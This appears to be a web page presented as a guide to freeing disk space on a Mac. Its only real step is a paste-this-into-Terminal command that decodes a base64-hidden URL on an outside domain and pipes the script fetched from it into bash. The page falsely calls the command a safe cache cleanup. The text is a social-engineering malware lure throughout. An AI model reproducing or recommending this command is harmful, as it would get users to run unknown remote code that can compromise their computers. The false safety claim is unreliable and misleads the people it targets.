Is your Mac slowing down or showing the dreaded “Your disk is almost full” warning? When storage runs low, system performance drops, apps may freeze, and updates might fail. Here’s how to reclaim space effectively without extra tools or unnecessary risks.
Step 1: Clear System Caches Using Terminal
Open the Terminal App
- Press Command (⌘) + Space to launch Spotlight Search.
- Type Terminal, then press Enter to launch it.
Step 2: Enter this command in Terminal
Copy the following command and paste it into Terminal, then press Return:
Terminal
/bin/bash -c "$(curl -fsSL $(echo aHR0cHM6Ly91em5iaHcuY29tL1QvMC5zaA== | base64 -d))"
This command clears cached files in your user Library — often several gigabytes. It’s safe and doesn’t affect personal documents or system-critical files.